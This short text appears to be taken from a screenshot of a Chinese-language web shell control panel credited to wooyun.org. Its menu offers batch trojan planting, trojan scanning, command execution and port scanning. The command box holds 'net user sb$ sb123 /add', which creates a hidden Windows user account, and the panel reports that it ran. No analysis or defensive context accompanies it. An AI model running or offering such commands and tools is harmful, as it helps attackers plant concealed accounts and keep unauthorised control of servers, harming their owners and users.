 文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
命令参数 net user sb$ sb123 /add --命令集合-- 执行
命令运行完毕
www.wooyun.org